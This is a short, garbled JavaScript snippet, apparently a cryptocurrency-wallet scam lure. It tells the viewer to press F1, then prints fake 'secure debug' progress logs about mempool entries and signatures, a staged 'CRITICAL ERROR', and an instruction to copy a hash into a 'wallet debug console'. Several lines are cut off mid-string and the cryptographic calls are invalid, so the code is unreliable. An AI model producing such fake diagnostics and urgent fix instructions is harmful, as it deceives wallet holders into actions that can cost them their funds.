
INSTRUCTION:
Press
F1
// [SECURE_DEBUG] SessionID
const node_sync = "Alchemy-
console.log("%c[START] Syst
console.info("Target: Netwo
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-256"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(31)}, _0xBlock, {na
me:"AES-GCTR",length:256}, 
  console.log("%c[CHECKSUMMING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x337fb680 inside Network Switch Failed");

  console.error("CRITICAL ERROR: Manual patch required for Network Switch Failed");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);